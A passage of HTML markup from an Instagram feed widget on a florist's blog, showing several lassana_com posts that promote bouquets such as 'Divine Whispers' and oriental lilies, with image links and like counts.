data-lightbox-sbi="" data-title="A bouquet that speaks softly yet says everything.&lt;br&gt;
&lt;br&gt;
Divine Whispers is carrying emotions through every petal — a quiet gesture of love that lingers beyond words. 💞&lt;br&gt;
&lt;br&gt;
A perfect gift for the ones who make your heart feel at home. 💐&lt;br&gt;
&lt;br&gt;
Visit - https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
#DivineWhispers #LassanaFlora #CarryingEmotions #BunchOfTheWeek #BloomsWithMeaning #LassanaLove #SendLove #FlowerMagic #GiftOfEmotion" data-video="" data-carousel="" data-id="sbi_17923764093036909" data-user="lassana_com" data-url="https://www.instagram.com/p/DQogUHygc4n/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQogUHygc4n/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&#038;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&#038;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&#038;oe=6939EF16" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&amp;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&amp;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&amp;oe=6939EF16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&amp;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&amp;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&amp;oe=6939EF16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&amp;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&amp;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&amp;oe=6939EF16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572529864_17993741474845309_4765639540505997431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFW9Mdps-BOij0xSHxPugbSbHsequ7fNYNsex6q7t81gx21x7fKfF-LBbFwZgKAWOrIGBoDRyCedu8YIEF4HSR_&amp;_nc_ohc=9qOO0Rm79koQ7kNvwE_Ggbf&amp;_nc_oc=Adk97IyYnSM_xZ-U3-eVwJ_eHV7VmyvbL1rcoNTQMW9-7rksR_tWwEInTMHMVlj5xiw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfksaK24EHT7bUqep8Lp_5Mg58IGFugeWJpu1hynG3cpfg&amp;oe=6939EF16&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="A bouquet that speaks softly yet says everything.

Divine Whispers is carrying emotions through every petal — a quiet gesture of love that lingers beyond words. 💞

A perfect gift for the ones who make your heart feel at home. 💐

Visit - https://lassana.com/category/2/Flowers/0/0/0
#DivineWhispers #LassanaFlora #CarryingEmotions #BunchOfTheWeek #BloomsWithMeaning #LassanaLove #SendLove #FlowerMagic #GiftOfEmotion">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">A bouquet that speaks softly yet says everything.<br><br>Divine Whispers is carrying emotions through every petal — a quiet gesture of love that lingers beyond words. 💞<br><br>A perfect gift for the ones who make your heart feel at home. 💐<br><br>Visit - https://lassana.com/category/2/Flowers/0/0/0<br>#DivineWhispers #LassanaFlora #CarryingEmotions #BunchOfTheWeek #BloomsWithMeaning #LassanaLove #SendLove #FlowerMagic #GiftOfEmotion</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981102909768484" data-date="1762150355" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQlXT0WAdCN/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&#038;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&#038;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&#038;oe=6939E016" data-lightbox-sbi="" data-title="A touch of heaven wrapped in fragrance 🌼🪻&lt;br&gt;
&lt;br&gt;
The Lily, a timeless symbol of hope, purity, and new beginnings, brings serene elegance and a fragrance that softly lingers.✨&lt;br&gt;
&lt;br&gt;
Oriental Lilies are nature’s luxury, radiant, velvety, and beautifully perfumed, turning every moment into something unforgettable.&lt;br&gt;
&lt;br&gt;
Gift this handcrafted bouquet to those who bring light into your life, and let its beauty whisper that love, like lilies, endures. 💫&lt;br&gt;
&lt;br&gt;
👉 VISIT US: https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
&lt;br&gt;
#LilyLove #LassanaFlowers #BloomsOfElegance #LuxuryBouquet #FragranceThatLingers #BeautyThatEndures #LassanaFlora #SriLanka" data-video="" data-carousel="" data-id="sbi_17981102909768484" data-user="lassana_com" data-url="https://www.instagram.com/p/DQlXT0WAdCN/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQlXT0WAdCN/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&#038;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&#038;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&#038;oe=6939E016" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&amp;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&amp;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&amp;oe=6939E016&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&amp;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&amp;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&amp;oe=6939E016&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&amp;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&amp;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&amp;oe=6939E016&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/574210835_17993631260845309_1457417526184209538_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHG_feqieDsqWXvwTG5-zAGbwjP6Kfe9xBvCM_op973EEmerIEKiN1Kl1IF3GMkEmkk23PJdh5v7Vl36wnsNPjM&amp;_nc_ohc=I3NpS5sPsCwQ7kNvwGrajGn&amp;_nc_oc=AdnZuu_KxG3TUv5MikTUnSToBywKIYd61hWEx6CcoiklBzNpQCc1pJRpxp5p-wifCD8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afk5zBJ1tdGw6TtJtKZ2Szk350cmjANvFGJpkfx0bJUPYA&amp;oe=6939E016&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="A touch of heaven wrapped in fragrance 🌼🪻

The Lily, a timeless symbol of hope, purity, and new beginnings, brings serene elegance and a fragrance that softly lingers.✨

Oriental Lilies are nature’s luxury, radiant, velvety, and beautifully perfumed, turning every moment into something unforgettable.

Gift this handcrafted bouquet to those who bring light into your life, and let its beauty whisper that love, like lilies, endures. 💫

👉 VISIT US: https://lassana.com/category/2/Flowers/0/0/0

#LilyLove #LassanaFlowers #BloomsOfElegance #LuxuryBouquet #FragranceThatLingers #BeautyThatEndures #LassanaFlora #SriLanka">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">A touch of heaven wrapped in fragrance 🌼🪻<br><br>The Lily, a timeless symbol of hope, purity, and new beginnings, brings serene elegance and a fragrance that softly lingers.✨<br><br>Oriental Lilies are nature’s luxury, radiant, velvety, and beautifully perfumed, turning every moment into something unforgettable.<br><br>Gift this handcrafted bouquet to those who bring light into your life, and let its beauty whisper that love, like lilies, endures. 💫<br><br>👉 VISIT US: https://lassana.com/category/2/Flowers/0/0/0<br><br>#LilyLove #LassanaFlowers #BloomsOfElegance #LuxuryBouquet #FragranceThatLingers #BeautyThatEndures #LassanaFlora #SriLanka</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        12    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17882761635284735" data-date="1761823019" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQbm93PAb0E/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&#038;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&#038;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&#038;oe=6939CCA3" data-lightbox-sbi="" data-title="An artful arrangement inspired by twilight’s charm. Deep tones and delicate textures come together to bring an air of sophistication to your Halloween celebrations.&lt;br&gt;
